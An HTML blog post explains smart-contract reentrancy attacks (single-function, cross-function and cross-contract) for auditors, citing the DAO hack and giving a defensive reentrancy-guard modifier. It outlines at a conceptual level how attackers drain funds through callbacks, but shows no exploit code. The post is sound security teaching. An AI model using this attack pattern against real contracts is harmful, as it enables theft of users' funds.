

<file: docs/posts/don-t-trust-the-callback-a-hacker-s-guide-to-reentrancy.html>
<!DOCTYPE html>
<html lang='en'>
<head>
    <meta charset='UTF-8'>
    <meta name='viewport' content='width=device-width, initial-scale=1.0'>
    <meta name='description' content='Reentrancy is not just an attack vector in smart contracts. It is a behavioral flaw that mirrors recursive logic but emerges from control being transferred to an external contract mid-execution.'>
    <meta name='generator' content='Xeniria — https://github.com/0xh4ty/xeniria'>
    <title>Don’t Trust the Callback: A Hacker’s Guide to Reentrancy</title>

    <!-- Canonical URL -->
    <link rel='canonical' href='https://0xh4ty.github.io/posts/don-t-trust-the-callback-a-hacker-s-guide-to-reentrancy.html'>

    <!-- Open Graph (OG) meta -->
    <meta property='og:title' content='Don’t Trust the Callback: A Hacker’s Guide to Reentrancy'>
    <meta property='og:description' content='Reentrancy is not just an attack vector in smart contracts. It is a behavioral flaw that mirrors recursive logic but emerges from control being transferred to an external contract mid-execution.'>
    <meta property='og:type' content='article'>
    <meta property='og:url' content='https://0xh4ty.github.io/posts/don-t-trust-the-callback-a-hacker-s-guide-to-reentrancy.html'>
    <meta property='og:image' content='https://0xh4ty.github.io/assets/img/og-default.png'>

    <!-- Twitter meta -->
    <meta name='twitter:card' content='summary_large_image'>
    <meta name='twitter:title' content='Don’t Trust the Callback: A Hacker’s Guide to Reentrancy'>
    <meta name='twitter:description' content='Reentrancy is not just an attack vector in smart contracts. It is a behavioral flaw that mirrors recursive logic but emerges from control being transferred to an external contract mid-execution.'>
    <meta name='twitter:image' content='https://0xh4ty.github.io/assets/img/og-default.png'>

    <link rel='stylesheet' href='../assets/css/pico.min.css'>
    <link rel='stylesheet' href='../assets/styles.css'>
    <link rel='stylesheet' href='../assets/prism-custom-theme.css'>
    <link rel='stylesheet' href='../assets/prism/prism-line-numbers.min.css'>

    <script src='../assets/prism/prism.min.js'></script>
    <script src='../assets/prism/prism-solidity.min.js'></script>
    <script src='../assets/prism/prism-line-numbers.min.js'></script>

    
    <script defer src='https://static.cloudflareinsights.com/beacon.min.js' data-cf-beacon='{"token": "9c1e0c4b473f4376a08b470a425d8160"}'></script>
</head>
<body>
<header class='container'>
  <nav class='flex-nav'>
    <!-- Left side: brand or home icon -->
    <ul class='nav-left'>
      <li><a href='../index.html'><svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='currentColor' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' class='feather feather-home'><path d='M3 9l9-7 9 7v11a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2z'></path><polyline points='9 22 9 12 15 12 15 22'></polyline></svg></a></li>
    </ul>

    <!-- Right side: links -->
    <ul class='nav-links' id='navLinks'>
      <li><a href='../index.html'>Home</a></li>
      <li><a href='../posts.html'>Posts</a></li>
      <li><a href='../about.html'>About</a></li>
      <li><a href='../license.html'>License</a></li>
    </ul>

    <!-- Hamburger Button (hidden on large screens) -->
    <button
      class='hamburger'
      aria-label='Toggle Menu'
      onclick='toggleMenu()'>
      <svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='currentColor' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' class='feather feather-menu'><line x1='3' y1='12' x2='21' y2='12'></line><line x1='3' y1='6' x2='21' y2='6'></line><line x1='3' y1='18' x2='21' y2='18'></line></svg>
    </button>
  </nav>
</header>
<main class='container'>
<h1>Don’t Trust the Callback: A Hacker’s Guide to Reentrancy</h1>
                     <p><strong>By 0xh4ty</strong> - 2025-05-25 - 3 min read</p>
                     <h2>Introduction</h2>
<p>Reentrancy is not just an attack vector in smart contracts. It is a behavioral flaw that mirrors recursive logic but emerges from control being transferred to an external contract mid-execution. Unlike traditional software where locks, thread-local storage, and shared state protections exist, smart contracts must defend themselves explicitly.</p>
<p>This post will break down the concept of reentrancy, dissect real attack patterns, and show how to exploit and prevent them. It will cover three types of reentrancy attacks: <strong>Single Function</strong>, <strong>Cross-Function</strong>, and <strong>Cross-Contract</strong>.</p>
<h2>What Is Reentrancy?</h2>
<p>At a high level, reentrancy is when a contract calls an external contract which then reenters back into the original contract <em>before</em> the original function completes and the internal state is properly updated. This leads to violations of contract assumptions, enabling exploits like draining funds, bypassing auth, or causing denial of service.</p>
<p>It is not a loop. It is a state machine hijack.</p>
<h2>Why It Happens in Smart Contracts</h2>
<ul>
<li>No implicit locking or thread-local state</li>
<li>Mutable storage that isn’t updated until after external calls</li>
<li>Developers violating Checks-Effects-Interactions</li>
</ul>
<h2>Types of Reentrancy Attacks</h2>
<h3>1. Single Function Reentrancy</h3>
<p>This is the simplest form. One function updates state <em>after</em> making an external call, which lets an attacker repeatedly reenter and exploit the stale state.</p>
<p><strong>Real-World Example</strong>: <a href="https://www.coindesk.com/markets/2016/06/18/understanding-the-dao-attack/">The DAO Hack (2016)</a></p>
<p><strong>Blog Used</strong>: <a href="https://blog.pessimistic.io/reentrancy-attacks-on-smart-contracts-distilled-7fed3b04f4b6">Pessimistic’s Breakdown</a></p>
<h3>2. Cross-Function Reentrancy</h3>
<p>This occurs when multiple functions share mutable state, and one function allows reentrancy into another before the state is properly locked or updated.</p>
<p><strong>Observed Pattern</strong>:</p>
<ul>
<li>Shared state across functions</li>
<li>A reentrant call triggers a second function that manipulates the same variables</li>
</ul>
<p><strong>Codebase Studied</strong>: <a href="https://github.com/uni-due-syssec/eth-reentrancy-attack-patterns/blob/master/cross-function.sol">Cross-function.sol</a></p>
<h3>3. Cross-Contract Reentrancy</h3>
<p>This is more complex. Contract A interacts with Contract B before updating its own state. Contract B is attacker-controlled and reenters A through a separate call or callback.</p>
<p><strong>Attack Path</strong>:</p>
<ul>
<li>Contract A calls B (e.g., token swap or callback)</li>
<li>B calls back into A before A finalizes state</li>
</ul>
<p><strong>Reference Code &amp; Blog</strong>:</p>
<ul>
<li><a href="https://github.com/InspexCo/cross-contract-reentrancy">Inspex GitHub Repo</a></li>
<li><a href="https://inspexco.medium.com/cross-contract-reentrancy-attack-402d27a02a15">Inspex Blog</a></li>
</ul>
<h2>Fixing Reentrancy</h2>
<h3>General Defenses</h3>
<ul>
<li>Use <strong>Checks-Effects-Interactions</strong>: update state before external calls.</li>
<li>Add <strong>Reentrancy Guards</strong> (mutex-like pattern):</li>
</ul>
<pre class="line-numbers"><code class="language-solidity">bool private locked;
modifier noReentrant() {
    require(!locked, "Reentrant call");
    locked = true;
    _;
    locked = false;
}
</code></pre>
<h3>For Each Type:</h3>
<ul>
<li>
<p><strong>Single Function</strong>: update internal state before external calls.</p>
</li>
<li>
<p><strong>Cross-Function</strong>: use reentrancy guards on all relevant functions.</p>
</li>
<li>
<p><strong>Cross-Contract</strong>:</p>
<ul>
<li>Don’t trust user-supplied contract addresses</li>
<li>Whitelist approved contracts</li>
<li>Avoid making external calls mid-function</li>
</ul>
</li>
</ul>
<h2>Final Thoughts</h2>
<p>Reentrancy is not a vulnerability. It’s a capability. The exploit arises when developers leave state unprotected and make premature external calls. The key to avoiding it is understanding <strong>where control can be lost</strong>.</p>
<p>By learning from real-world exploits and practicing on open-source codebases, you build an instinct for dangerous patterns. Avoid blind trust in callbacks. Always assume the worst and code defensively.</p>
<p>This blog is my distilled learning from multiple sources, broken down and remixed into something any smart contract auditor can internalize and act on.</p>
<p>Stay paranoid. Stay precise.</p>

                     <div class='support-section'>
  <div class='coffee-btn-wrapper'>
    <script
      type='text/javascript'
      src='https://cdnjs.buymeacoffee.com/1.0.0/button.prod.min.js'
      data-name='bmc-button'
      data-slug='0xh4ty'
      data-color='#222433'
      data-emoji=''
      data-font='Cookie'
      data-text='Buy me a coffee'
      data-outline-color='#ffffff'
      data-font-color='#ffffff'
      data-coffee-color='#FFDD00'>
    </script>
  </div>

  <p class='support-text'>
    If you enjoy my work or find my research useful, consider buying me a coffee ☕ Your support helps me continue writing, researching, and building.
  </p>
</div>
                     <div class='post-navigation'>
            <a href='auditing-eip-712-what-to-look-for-in-off-chain-signing-flows.html' class='nav-button nav-prev'>
                ← Previous
            </a>

            <a href='../index.html' class='nav-button nav-home'>
                Home
            </a>

            <a href='my-experience-reading-mastering-ethereum.html' class='nav-button nav-next'>
                Next →
            </a>
        </div>

        <div class='browse-posts'>
            <a href='../posts.html'>
                Browse all posts →
            </a>
        </div>
</main>
<footer class='container' style='text-align: center;'>
    <p>
        <a href='https://github.com/0xh4ty'><svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='currentColor' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' class='feather feather-github'><path d='M9 19c-5 1.5-5-2.5-7-3m14 6v-3.87a3.37 3.37 0 0 0-.94-2.61c3.14-.35 6.44-1.54 6.44-7A5.44 5.44 0 0 0 20 4.77 5.07 5.07 0 0 0 19.91 1S18.73.65 16 2.48a13.38 13.38 0 0 0-7 0C6.27.65 5.09 1 5.09 1A5.07 5.07 0 0 0 5 4.77a5.44 5.44 0 0 0-1.5 3.78c0 5.42 3.3 6.61 6.44 7A3.37 3.37 0 0 0 9 18.13V22'></path></svg></a>
        &nbsp;|&nbsp;
        <a href='https://x.com/0xh4ty'><svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='currentColor' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' class='feather feather-twitter'><path d='M23 3a10.9 10.9 0 0 1-3.14 1.53 4.48 4.48 0 0 0-7.86 3v1A10.66 10.66 0 0 1 3 4s-4 9 5 13a11.64 11.64 0 0 1-7 2c9 5 20 0 20-11.5a4.5 4.5 0 0 0-.08-.83A7.72 7.72 0 0 0 23 3z'></path></svg></a>
    </p>
    <p class='footer-credit'>
        © 2025-Present <a href='https://x.com/0xh4ty'>0xh4ty</a>. Powered by <a href='https://github.com/0xh4ty/xeniria'>Xeniria</a>.
    </p>
</footer>
<script>
  function toggleMenu() {
    let nav = document.getElementById('navLinks');
    nav.classList.toggle('open');
  }
</script>
</body>
</html>
</file>


